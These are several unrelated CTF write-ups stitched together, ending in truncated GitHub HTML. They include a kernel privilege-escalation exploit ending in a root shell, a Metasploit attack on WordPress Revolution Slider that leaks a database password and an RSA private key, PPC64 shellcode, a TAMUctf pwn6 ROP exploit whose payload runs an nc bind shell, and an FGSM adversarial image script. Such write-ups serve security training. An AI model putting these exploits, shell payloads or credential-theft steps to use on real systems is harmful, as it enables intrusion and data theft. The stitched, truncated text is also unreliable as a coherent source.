static void restore_state() { __asm__("swapgs"); __asm__("mov [rsp+0x20], %0": "r=" (user_ss) : "r" (user_ss)); __asm__("mov rax, 0x01740000"); // fake_stackの値を入れる __asm__("mov [rsp+0x18], rax"); __asm__("mov [rsp+0x10], %0": "r=" (user_rflags) : "r" (user_rflags)); __asm__("mov [rsp+0x08], %0": "r=" (user_cs) : "r" (user_cs)); __asm__("mov [rsp+0x00], %0": "r=" (shell_v) : "r" (shell_v)); // ここでshellを起動する __asm__("iretq");}
int main() { int PAYLOAD_LEN = 64; char payload[PAYLOAD_LEN]; unsigned long *fake_stack;
// カーネルモードからユーザーモードに切り替えるときに必要なレジスタの値を保存しておく save_state();
// stack pivot用の偽stackの構築 fake_stack = mmap(0x01740000 - 0x1000, 0x1000000, PROT_READ|PROT_WRITE, 0x32 | MAP_POPULATE, -1, 0); // 確保されていない領域にアクセスして落ちることを防ぐために目的のアドレスより上に多めにとっておく if (fake_stack == MAP_FAILED) { printf("[!] mmap error\n"); exit(1); }
fake_stack += (0x1000 / sizeof(unsigned long)); // 調整 printf("[+] fake_stack: %p\n", fake_stack); // commit_creds(prepare_kernel_cred(0)); *fake_stack ++= pop_rdi; *fake_stack ++= 0; *fake_stack ++= prepare_kernel_cred; *fake_stack ++= pop_rdx; *fake_stack ++= commit_creds + 6; // commit_creds()内の最初の2命令は余分なstack操作なのでスキップ *fake_stack ++= mov_rdi_rax_call_rdx; *fake_stack ++= xor_rax; *fake_stack ++= restore_state; // ユーザーモードに切り替え
// stack pivot用のpayload memset(payload, 'A', 2); int i; for(i=0; i<8; i++) { memcpy(payload + i*8 + 2, &stack_pivot_gadget, 8); } printf("[+] payload: %s\n", payload); printf("[+] payload length: %d\n", strlen(payload));
// SLAB Spray int fd = open("/dev/blazeme", O_RDWR);
if (fd == -1) { puts("[!] Can't open /dev/blazeme"); exit(1); }
unsigned long counter = 1;
while(1) { if(counter % 100 == 0) { printf("[+] %d\n", counter); }
write(fd, payload, PAYLOAD_LEN); counter++; }}```# 実行結果```sh$ cd /tmp$ wget 10.0.2.2:8000/expConnecting to 10.0.2.2:8000 (10.0.2.2:8000)exp 100% |*******************************| 896k 0:00:00 ETA$ chmod +x ./exp$ iduid=1000(blazeme) gid=1000(blazeme) groups=1000(blazeme)$ ./exp[+] fake_stack: 0x1740000[+] payload: AA����������������������������������������[+] payload length: 70[*] get shell!$ iduid=0(root) gid=0(root)```
# 参考サイト- https://hama.hatenadiary.jp/entry/2018/12/01/000100- https://devcraft.io/2018/04/25/blazeme-blaze-ctf-2018.html- http://rkx1209.hatenablog.com/entry/2017/07/20/211945- https://cyseclabs.com/slides/smep_bypass.pdf- https://qiita.com/no1zy_sec/items/ddd71605f9a23d1c9899- https://hackmd.io/s/SkzwqTRAQ |
# Save Earth
Forensics, 150 points
## Description
*In the mid 21st century, Ex-NASA pilot Cooper leaves his little daughter and goes an interstellar journey around the space to find an alternative planet (PLAN A) or to capture gravitational data and send it back to earth, which Scientists will use to save Earth. However Cooper finds himself stuck in a tesseract that spans across time, there is only one way he could transmit the data to his little girl.*
*We have obtained parts of what Cooper sent to his daughter, can you find the flag and save the earth?*
*Note: This question does not follow the flag format*
## Solution
We're given a [SaveEarth.pcap](SaveEarth.pcap) file. Let's open it in Wireshark. The file is pretty short:

The protocol is USB. What could this be? Mouse inputs? Keyboard inputs? The contents of the first packet (URB_CONTROL) actually gives some information.

In the CONTROL response data, the bytes 9-10 and 11-12 are supposed to give the vendor ID and the product ID. Here, it is 0x0458 and 0x6001. We can look those up online, for instance [here](http://www.linux-usb.org/usb.ids).
We find out the vendor is **KYE Systems Corp.** and the product is **GF3000F Ethernet Adapter**.
Now what we should need is some kind of format specification related to this product to make sense of the following packets, but I couldn't find any on the Internet.
So I decided to go in pretty randomly. After all, there's so little data and the flag has to be somewhere!
I dumped the contents of the "Leftover Capture Data" of each packet:
```01:02:00:00:00:00:00:0001:04:00:00:00:00:00:0001:02:00:00:00:00:00:0001:04:00:00:00:00:00:0001:01:00:00:00:00:00:0001:02:00:00:00:00:00:0001:01:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:02:00:00:00:00:00:0001:04:00:00:00:00:00:0001:01:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:01:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:02:00:00:00:00:00:0001:01:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:02:00:00:00:00:00:0001:01:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:04:00:00:00:00:00:0001:02:00:00:00:00:00:0001:02:00:00:00:00:00:00```
Each packet, the second byte is either 01, 02 or 04. Welp, that's three different characters, so I immediately thought of morse code.
Inline: `24241214424144414444214442144422`
The space character cannot be 4, nor can it be 2 because they are sometimes repeated.
Let's try to interpret it as `-.-. - ..-. ... ....- ...- ...--`. This decodes as `CTFS4V3`.
In the end, apart from the fact that this is a reference to the morse code in Interstellar, I'm not sure how to make sense of this task, but we have the flag.
Enjoy!
|
```http "http://159.89.166.12:14000/?val1=a&val2=WoAHh%2525252525252525252521&val3=1111&val4=111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111"``` |
We figured out that this binary had an encrypt function which was obfuscatedwith the [obfy obfuscator](https://github.com/fritzone/obfy).Having spent a couple of hours trying to manually reverse the operations wefound that the loop body seemed simple. After doing so, we finally saw thatthe `verify_key` function strcmp the output of the encryption function to ahardcoded string.
```gdbdisassemble verify_key(char*)Dump of assembler code for function _Z10verify_keyPc: 0x0000555555556059 <+0>: push rbp 0x000055555555605a <+1>: mov rbp,rsp 0x000055555555605d <+4>: sub rsp,0x20 0x0000555555556061 <+8>: mov QWORD PTR [rbp-0x18],rdi 0x0000555555556065 <+12>: mov rax,QWORD PTR [rbp-0x18] 0x0000555555556069 <+16>: mov rdi,rax 0x000055555555606c <+19>: call 0x555555555420 <strlen@plt> 0x0000555555556071 <+24>: cmp rax,0x9 0x0000555555556075 <+28>: jbe 0x555555556089 <verify_key(char*)+48> 0x0000555555556077 <+30>: mov rax,QWORD PTR [rbp-0x18] 0x000055555555607b <+34>: mov rdi,rax 0x000055555555607e <+37>: call 0x555555555420 <strlen@plt> 0x0000555555556083 <+42>: cmp rax,0x40 0x0000555555556087 <+46>: jbe 0x555555556090 <verify_key(char*)+55> 0x0000555555556089 <+48>: mov eax,0x0 0x000055555555608e <+53>: jmp 0x5555555560c3 <verify_key(char*)+106> 0x0000555555556090 <+55>: mov rax,QWORD PTR [rbp-0x18] 0x0000555555556094 <+59>: mov rdi,rax 0x0000555555556097 <+62>: call 0x555555555cb1 <enc(char const*)> 0x000055555555609c <+67>: mov QWORD PTR [rbp-0x10],rax 0x00005555555560a0 <+71>: lea rax,[rip+0x1b59] # 0x555555557c00 0x00005555555560a7 <+78>: mov QWORD PTR [rbp-0x8],rax 0x00005555555560ab <+82>: mov rdx,QWORD PTR [rbp-0x10] 0x00005555555560af <+86>: mov rax,QWORD PTR [rbp-0x8] 0x00005555555560b3 <+90>: mov rsi,rdx 0x00005555555560b6 <+93>: mov rdi,rax=> 0x00005555555560b9 <+96>: call 0x555555555490 <strcmp@plt> 0x00005555555560be <+101>: test eax,eax 0x00005555555560c0 <+103>: sete al 0x00005555555560c3 <+106>: leave 0x00005555555560c4 <+107>: retEnd of assembler dump.```
One thing we also discovered was that there was a minimum length needed for ourinput. So, breaking at the strcmp line we ran the following.
``` gdb$ break *verify_key+96Breakpoint 1 at 0x20b9
$ commandsType commands for breakpoint(s) 1, one per line.End with a line saying just "end".>echo "RDI: \n">x/4xg $rdi>echo "RSI: \n">x/4xg $rsi>endgdb-peda$ rStarting program: /home/gh0s1/Documents/CTF/CTFWriteups/2019/TamuCTF/Rev/obfuscaxor/obfuscaxor
Please Enter a product key to continue:AAAAAAAAA"RDI:"0x555555557c00: 0x81d3c7ab9cff9eae 0xae8def9d8afbeee70x555555557c10: 0x0000000000000000 0x20657361656c500a"RSI:"0x55555576e280: 0xaeffec9faeffec9f 0x000000000000009f0x55555576e290: 0x0000000000000000 0x0000000000000000[----------------------------------registers-----------------------------------]```
It was suspected that this was a straight XOR so, to test we compared theoutput to our input and retested.
```pythondef toAns(got, expected):... return (chr(got ^ ord("A") ^ expected))```
```gdbStarting program: /home/gh0s1/Documents/CTF/CTFWriteups/2019/TamuCTF/Rev/obfuscaxor/obfuscaxor
Please Enter a product key to continue:p3AAAAAAA"RDI:"0x555555557c00: 0x81d3c7ab9cff9eae 0xae8def9d8afbeee70x555555557c10: 0x0000000000000000 0x20657361656c500a"RSI:"0x55555576e280: 0xaeffec9faeff9eae 0x000000000000009f0x55555576e290: 0x0000000000000000 0x0000000000000000```
Looks like we are in the right path. Continuing down we got the flag:
``` bashecho "p3Asujmn9CEeCB3A" | nc rev.tamuctf.com 7224
Please Enter a product key to continue:gigem{x0r_64d5by}``` |
A simple escape from limited ls command or three chars, so went with
`;vi`
then simply used the shell from vi
`:shell`
and run ls and cat for the flag
```lsflag.txtpwn5cat flag.txtgigem{r37urn_0r13n73d_pr4c71c3}```
FLAG:
> gigem{r37urn_0r13n73d_pr4c71c3} |
# Wordpress
We're given a Wordpress site and told that it has the Revolution Slider plugin, and told that it's a little bit old. Let's find out how old it is by looking at the release log. For Wordpress sites, plugins are stored in the `wp-content/` folder, appropriately named `plugins/`. Each plugin has its own folder, which are appropriately enough named after the plugin. In this case, revslider can be found in the `revslider/` folder.
```http://172.30.0.3/wp-content/plugins/revslider/```

Let's have a look at that `release_log.txt` file.

Looks like it's running 3.0.95. This is indeed a [vulnerable](https://www.rapid7.com/db/modules/exploit/unix/webapp/wp_revslider_upload_execute) version of Revolution Slider. Metasploit has a module to handle this.
```$ msfconsolemsf> search revolutionmsf> use unix/webapp/wp_revslider_upload_executemsf> set RHOSTS 172.30.0.3msf> exploit```

Looks like we've successfully spawned a meterpreter shell! Let's go ahead and drop a shell on the system and look around.
```meterpreter> shell```
Upon some snooping, we find an interesting file called `note.txt` at `/var/www/`. Upon reading it, we find a hint.
```$ cat /var/www/note.txt```

Looks like there must be a database somewhere. Let's find out where by reading the `wp-config.php` file.
```$ cat /var/www/wp-config.php```

Alright. Looks like we just found our way into the database. Let's go back to our system now and connect to it and have a look around. We're told that the SSH key is in /backup/id_rsa, so let's read that after we connect using `load_file()`.
```$ mysql -h 172.30.0.2 -u wordpress --password="0NYa6PBH52y86C"MySQL> select load_file("/backup/id_rsa")```


Looks like we found it.
```-----BEGIN RSA PRIVATE KEY-----MIIEpAIBAAKCAQEA3Z35DpTcnm4kFkkGp6iDXqvUNH+/+hSDOY6rXsa40WMr7rjctHh8TgOBFZ6Rj5VzU/jY8O0qHxiPVn7BCYKhqyp1V1l9/ZCPRSjRLYy62dVTiHUtZbiPiY9+biHIsQ/nZfwiHmwlb0sWDoyFvX3OL/3AFMcYpZ4ldHQuwszJF4DeTV33ruSBoXIiICQyNJBHTboVel+WXAfMNumYMVNrtrwpNoD7whv9Oa2afUejXMJL42Rw8Xhab59HIIL9fl68FqgggVI4X3d/fzqKKGyoN5JxBLmQTCiVxhxTMv9OS0MhdSg6Nh3+lf/wUuweUQXqmohvETntwwGs8jnJGCyeDwIDAQABAoIBAHGVRpG/n/cfMiWt1dhWGMaLwJ4Ln6QXoU39nj1cEltWvayDWLKyUdtWFnGzLJ1vloVCNEX+96iqWMSXAG7UYfGtOCjFuDoePh/PFK6IwzdkC4UTsWnCFucFAWKGtCpzoUB24jG/ccxBqpNYWC9PbD7SigDcLfisPjwaU+EJPkNpl93VBk1BCJRbvWF+Wl/si3wmMZ0YRoyIAF5LoBsq935xH8kJcixSVYKjG3hMUZfiLoQB+p/IFsxDlfGLE+M1esTZ5GIRjj+t7vBNl2JZTY893gjfQzUv2WrJXzMhJvWGzOCsRRc4gOSeS6GYiip8glqg8iWHpWdgF6i9oAQx5pkCgYEA7oTmvy0cXvhPjkEbrizCCqf6sXfZps5e6eminTTBGA8NW/Uq+SQv5JEYxvIL+qMH6cKkc8rBaNhgy3vnv+UgE1PUFI0UWFGKb+OpzzvY/zkmf03enxrlSK+QXH4FS9f7leivZRVEWBq1kDVIqHZtybYGg0etOvHYX0GwqV2UTy0CgYEA7dv0bxz6CO9bhxxpXRrrykX2Z57J3JW2I3yVkCY+4Y6x106K11X+b1547kEZk40i2UgciE6jcYIRiYNiSgb0Ph4uxZHFlvBr8JA2fGHYIAnGRcoc1Gzgz5omRvU9H8uy5ipOLyZ2dnMgXRVOjuXoN4UZR2rgWmJVLD1q7eKnh6sCgYAnVOUUC2VNR9celx/wZdMNnMubLi9G8Wr3WZ6GG+fnhrvmORSABvaa005pqApPp0irxHwH2BxypJO5mlIJ88eJSF6FkQoU0kVo0/rxgGX1GEB/56BZTj8W8FR23BUVf6UuADPEEHC3spfUEuVLWlQaWhjS1yP6v1y1wIhYNWU6dQKBgQDbZ1zdcXkh7MgcpRR7kW2WM1rK0imZk29i5HSBdwXhwWJCHGztnKEJ0bby7pHNDQ7sJhxLj14sQbIzikGLz0ZUVjsGeyQryrGGQUBBE2/sfZeqoHhfad8lICfWpDgxsA/hR3y++VekgyWDNzgzj9bX/6oFuowgUzwFhtGvhLbL6QKBgQCvcDMmWs2zXwmIo1+pIHUUSv2z3MWb0o1dzHQI/+FJEtyQPwL1nCwgbJaC0KT45kw0IGVB2jhWf0KcMF37bpMpYJzdsktSAmHdjLKdcr6vw2MNpRapaNQeOn0QmLzbpFr9kjqorinKVkjk/WlTo9rKDSrLiUueEVYTxEMCi92giw==-----END RSA PRIVATE KEY-----```
Now we just need to paste this into a file on our own system, set the appropriate permissions, and then we can SSH into the root account and view the flag.
```$ chmod 400 rsa.key$ ssh -i rsa.key [email protected]```

|
```from pwn import *
context.arch='ppc64'context.endian='little'LOCAL = len(sys.argv) == 1
sc = asm('''_shellcode: xor r5, r5, r5 bnel _shellcode mflr r3
li r0, 11 addi r3, r3, 20 li r4, 0 sc_binsh: .asciz "/bin/sh"''')
elf = ELF('./ppc')
if LOCAL: s = process('./ppc')else: s = remote('stack.overflow.fail', 9001)
p = flat( sc, 'A' * (152-len(sc)), elf.symbols['buf'])
s.sendline(xor(p, 0xcb))
s.interactive()
``` |
# Tale of Two Cities
-----
Found the OG file: https://www.gutenberg.org/files/98/98-0.txt
Time to use a diff tool to see where it differs, https://www.diffchecker.com/
After diffing the two files, we end up with the following string:
㐾�㐻㐌㐟㐀㐏㑖㐄㐓㐀㐴㐀㐄㐻㐉㐴㐷㐻㐾㐇㑎㑟Offset: 0x3400
The "Offset: 0x3400" refers to: Unicode U+3400 where the symbols are located: https://unicode-table.com/en/#cjk-compatibility
Remove "�" and "Offset: 0x3400" to get: 㐾㐻㐌㐟㐀㐏㑖㐄㐓㐀㐴㐀㐄㐻㐉㐴㐷㐻㐾㐇㑎㑟
Let's look at the hex values of these characters: E3 90 BE E3 90 BB E3 90 8C E3 90 9F E3 90 80 E3 90 8F E3 91 96 E3 90 84 E3 90 93 E3 90 80 E3 90 B4 E3 90 80 E3 90 84 E3 90 BB E3 90 89 E3 90 B4 E3 90 B7 E3 90 BB E3 90 BE E3 90 87 E3 91 8E E3 91 9F
Looks very repetitive, let's subtract E3 90 00 from each set of 3 pairs of hex characters: BE BB 8C 9F 80 8F 196 84 93 80 B4 80 84 BB 89 B4 B7 BB BE 87 18E 19F
Now let's convert to decimal: 190 187 140 159 128 143 406 132 147 128 180 128 132 187 137 180 183 187 190 135 398 415
Let's take the lowest value and subtract that value from all of the numbers: 62 59 12 31 0 15 278 4 19 0 52 0 4 59 9 52 55 59 62 7 270 287
Here, I assumed that it was crackable as a monoalphabetic substitution cipher. I made the assumption that the numbers had some kind of ordering to them (smaller = beginning of alphabet, larger = end of alphabet)
My thought process for cracking the sequence was as follows:
62 59 12 31 0 15 278 4 19 0 52 0 4 59 9 52 55 59 62 7 270 287 u t f l a g { _ _ a _ a _ t _ _ _ t u _ _ }
0 = a 4 = guess: c u t f l a g { c _ a _ a c t _ _ _ t u _ _ }
guess: c h a r a c t e r u t f l a g { c h a r a c t e r _ t u _ _ }
52 = r 55 = guess: s u t f l a g { c h a r a c t e r s t u _ _ }
4 = c 7 = guess: d u t f l a g { c h a r a c t e r s t u d _ }
guess: s t u d y u t f l a g { c h a r a c t e r s t u d y }
And there you have it!
-----
Note: the intended solution was to use the hint that was provided which refers to the OEIS sequence A000788: https://oeis.org/A000788 Then use the following formula: Encoded number = index of letter + OEIS[index of letter] |
# TAMUctf 19
## pwn6
## Information
**Category** | **Points** | **Solves** | **Writeup Author**--- | --- | --- | ---PWN | 500 | 35 | [merrychap](https://github.com/merrychap)
**Description:**
> Setup the VPN and use the client to connect to the server. The servers ip address on the vpn is 172.30.0.2. Difficulty: hard
**Files:**
[server](./server)
[client](./client)
## Initial information
It's quite interesting that we're given not only a server binary but a client. Apparently, there is some specific communication protocol between a client and a server.
Sadly, I lost both reversed binaries (don't solve CTFs in `/tmp` directory), so I will only describe the solution in general, without too specific code examples.
There is already [writeup](https://ctftime.org/writeup/13673) on this task from OpenToAll. They used format string bug to exploit the server. And I suppose many solutions were based on this bug. My solution doesn't use inner sqlite database and any of the designed functions, so I guess this solution would be an interesting approach to you to explore.
## Reversing client
Basically, the client connects to the specified server and can produce different designed functions as `check balance`, `create an account`, `create a user` and others. You decide which function to use.
Message from the client to the server looks like the following:
```| 4 bytes | 4 bytes | arbitrary || payload length | request type | payload data |```
To simplify the communication and throw away the client binary, we can write our own python client:
```pythondef send_msg(pc, type, indata, size=None): if size is None: size = len(indata)
data = '' data += p32(size) data += p32(type) data += indata
pc.send(data)```
Now we're done with the client and can proceed to the server binary.
## Reversing server
This is a statically linked binary, so we have a lot of functions inside of it. Basically, it's a simple non-blocking socket server that handles connections and incoming data. The main function looks as follows:
The reason why I show you this function is the stack variable called `server`. This is a very important variable and contains a lot of information inside. In particular, it **contains our request** which will play an important role further.
Now let's take a look at the function that processes incoming data:
Looks creepy, right? And it really does :D
`incoming_info` is a structure that contains all the needed information about incoming data. In particular, it has handlers for various requests (do you remember `request_type` I talked about earlier?). So, the binary checks that there is a handler for this `req_type` and if it is, then it calls it. In general, it looks something like this:
```python incoming_info[2 * (data.req_type + 4) + 4](server, incoming_info)```
Also, `incoming_info` is on the heap and it's important too.
To summarize, the server gets a request, looks at `req_type` and calls correspond handler for this request.
## Exploitation
Alright, `incoming_info` is on the heap and `req_type` is an offset where the handler is placed. And we control `req_type`. So, we can specify some big number and go out of the `incoming_info` chunk. Let's explore the heap layout on the moment of checking handler existence.
We send `"A" * 0x4b0` as the data we want to be processed by the server.
- `rsi` is `incoming_info`- `rcx` is our data
As you can see, our controlled input is below of `incoming_info`, and it gives us an opportunity to call one arbitrary function! This is cool, but we don't control `rdi` in a way to call `system("any command here")`. So, we need to control `rdi` somehow.
I hope you remember that our incoming data is stored on the stack as well (in `server` variable)
And my final idea was next:
- We have a statically linked binary which has a lot of different gadgets
- We can call one arbitrary function
- Our input is stored on the stack
So, having all of these, we can try to call gadget that will shift `rsp` to our controlled input and make ROP chain to put any string into `rdi` and call `system`. Yay, that's all folks.
That gadget will shift rsp to our controlled input on the stack.
```0x0000000000409070 : add rsp, 0x58 ; ret```
The main problem was to control rdi, so my ROP chain was a little bit tricky:
```pythonpayload = p64(mov_rax_r13_pop_pop_pop) + p64(0) + p64(0) + p64(0) + \ p64(pop_rsi) + p64(0x870) + \ p64(sub_rax_rsi) + \ p64(push_rax_pop_rbx) + \ p64(pop_r12) + p64(pop_rax) + \ p64(mov_rdi_rbx_call_r12) + \ p64(system)```
As long as `stdout` and `stderr` aren't dup into connecting socket, we need to open reverse shell. Since we control string for `system` it's not a problem at all.
The final exploit is next:
```pythonfrom pwn import *
def send_msg(pc, type, indata, size=None): if size is None: size = len(indata)
data = '' data += p32(size) data += p32(type) data += indata
pc.send(data)
def main(): system = 0x401A10 add_rsp = 0x409070 pops = 0x4021cc mov_rax_r11_pop_pop_pop = 0x40a771 mov_rdi_rbp_call_rax = 0x421678 add_ebp_eax = 0x409267 pop_rax = 0x409073 push_rax_pop_rbx = 0x44f262 mov_rax_r13_pop_pop_pop = 0x40c80a mov_rdi_rbx_call_r12 = 0x4a7f8c
add_rax_rdx = 0x40e7ed sub_rax_rsi = 0x4096cf pop_rsi = 0x401e89 pop_rdx = 0x4bb28e pop_r12 = 0x402048 cmd = 'nc -l -p 1234 -e /bin/bash' + '\x00'
# pc = remote('127.0.0.1', 6210) pc = remote('172.30.0.2', 6210)
payload = p64(mov_rax_r13_pop_pop_pop) + p64(0) + p64(0) + p64(0) + \ p64(pop_rsi) + p64(0x870) + \ p64(sub_rax_rsi) + \ p64(push_rax_pop_rbx) + \ p64(pop_r12) + p64(pop_rax) + \ p64(mov_rdi_rbx_call_r12) + \ p64(system)
send_msg(pc, 109, ('A' * 8) + 4 * p64(pops) + \ p64(add_rsp) + p64(0x41424344) + \ payload + cmd + \ 'B' * (0x4b8 - len(payload) - len(cmd)), 0)
pc.interactive()
if __name__ == '__main__': main()```
## Flag
After running the exploit we just connect to the opened reverse shell and get our flag
> Flag: gigem{dbff08334bfc2ae509f83605e4285b0e}
## Little notes
I talked the to admin of this task and he said that this service was designed as a pwn playground and there were a lot of different vulns. But my way of exploitation doesn't use any of designed function and sqlite database. I hacked the way of communication between the client and the server. So, it was pretty cool and interesting challenge. Thanks to the admin!
And Konata picture as a reward for the stolen flag :D
|
A challenge to find some files which have invalid md5 values.Not so hard but somewhat guessing.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/03/09/215844#Code-488-navigation-records) |
This is an adversarial Machine Learning challenge!We applied the Fast Sign Gradient Method to compute th adversaral point.Here the code, for more details just go [HERE](https://zenhack.it/writeups/UTCTF2019/facesafe/)!```python"""UTCTF 2019FaceSafeCan you get the secret? http://facesafe.xyz"""import kerasimport numpy as np
from keras.models import load_modelfrom keras import backend as Kfrom PIL import Image
# The class we want to obtain (I have just counted from 0 to 9). No magic here!TARGET = 4
# The strength of the perturbation# ! VERY IMPORTANT: it is an integer beause we want to produce images in RGB, not greyscale!eps = 1
# Produce encoding of the output for class 4 (canonical base, e_4)target = np.zeros(10)target[TARGET] = 1
#l Lad the model using Keras, standard way for saving netwrok's weights is HDF5 format.model = load_model('model.model')
# Produce np array from image, using PIL (one of the thousand ways for loading an image)img = Image.open('img2.png')img.load()data = np.asarray(img, dtype="int32")
print(np.argmax(model.predict(np.array([data]))[0]),' should be 4 BUT NOT NOW!')
# We need te function that incapsulate the gradient of the loss wrt the input.# ! MOST IMPORTANT: the loss function is the main actor here. It defines what we want to search.# In this case, we want the distance between the prediciton and the target label 4.# Hence, we produce the loss written there.session = K.get_session()d_model_d_x = K.gradients( keras.losses.mean_squared_error(target, model.output), model.input)
x0 = dataconf = model.predict(np.array([x0]))[0]
# The attack may last forever? # YES! But I tried with a black image and it converges. # You should put here a fixed number of iterations...while np.argmax(conf) != TARGET:
# Thank you Keras + Tensorflow! # That [0][0] is just ugly, but it is needed to obtain the value as an array. eval_grad = session.run(d_model_d_x, feed_dict={model.input:np.array([x0])} )[0][0]
# Compute the perturbation! # This is the Fast Sign Gradient Method attack. fsgm = np.sign(eval_grad * eps)
# The gradient always points to maximum ascent direction, but we need to minimize. # Hence, we swap the sign of the gradient. x0 = x0 - fsgm
# Here we need to bound the editing. No negative values in images! # So we clip all the negative values to 0. # We also clip all values above 255. x0[x0 < 0] = 0 x0[x0 > 255] = 255 conf = model.predict(np.array([x0]))[0] print("Confdence of target class {}: {:.3f}%\nPredicted class: {}\nConfidence of predicted class: {:.3f}%\n----".format(TARGET, conf[TARGET]*100, np.argmax(conf), conf[np.argmax(conf)]*100))
# If we obtained the evasion, we just save the new imagei = Image.fromarray(x0.astype('uint8'), 'RGB')i.save('adv.png')
```No captcha required for preview. Please, do not write just a link to original writeup here. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script 